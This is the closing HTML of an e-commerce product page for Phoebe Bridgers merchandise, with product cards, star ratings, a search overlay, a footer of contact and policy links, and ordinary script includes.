  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="414">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-tank-tops-phoebe-bridgers-punisher-by-chris-riddell-coloured-tank-top-rb2109" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/925/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-18-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers Tank Tops - Phoebe Bridgers Punisher By Chris Riddell (Coloured)  Tank Top RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-tank-tops-phoebe-bridgers-punisher-by-chris-riddell-coloured-tank-top-rb2109" class="capitalize hover:underline leading-3">Phoebe Bridgers Tank Tops - Phoebe Bridgers Punisher By Chris Riddell (Coloured)  Tank Top RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;dKeWgvWkcHNoEUQeqesW&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/phoebe-bridgers-tank-tops-phoebe-bridgers-tank-top-rb2109-2&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;747c48f217c49d47ee7c9645aa4af2e4febb0127f484fded305a17e1f2e3780d&quot;}" wire:effects="[]" wire:id="dKeWgvWkcHNoEUQeqesW" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;913918 50Th Dr Se Snohomish, Wa 98296, Us<br /><strong>Our Warehouse</strong>: No. 10, Anxiang North Lane, Cixi City, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@phoebebridgers.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms & Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping & Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return & Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Phoebe Bridgers Shop - Official Phoebe Bridgers Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://phoebebridgers.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://phoebebridgers.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://phoebebridgers.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-08-09T05:06:42.000000Z\u0022,\u0022updated_at\u0022:\u00222024-08-09T05:06:42.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://phoebebridgers.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://phoebebridgers.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://phoebebridgers.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://phoebebridgers.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
